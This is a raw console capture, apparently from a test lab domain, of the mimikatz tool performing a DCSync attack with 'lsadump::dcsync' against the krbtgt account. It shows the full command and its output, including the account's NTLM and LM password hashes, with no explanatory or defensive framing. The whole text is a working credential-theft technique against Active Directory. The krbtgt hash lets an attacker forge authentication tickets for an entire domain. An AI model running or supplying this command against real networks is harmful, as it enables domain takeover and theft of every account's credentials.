 PS C:\Users\Administrator\Desktop\x64> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /domain:hacke.testlab /user:krbtgt
[DC] 'hacke.testlab' will be the domain
[DC] 'DC.hacke.testlab' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration : 1601/1/1 8:00:00
Password last change : 2020/3/5 15:51:53
Object Security ID : S-1-5-21-3125703835-992822856-3564750058-502
Object Relative ID : 502
Credentials:
Hash NTLM: ff73ba115f7d6145f4c2e41f97f9a320
ntlm- 0: ff73ba115f7d6145f4c2e41f97f9a320
lm - 0: d878f7902c0e51202c87f26478958115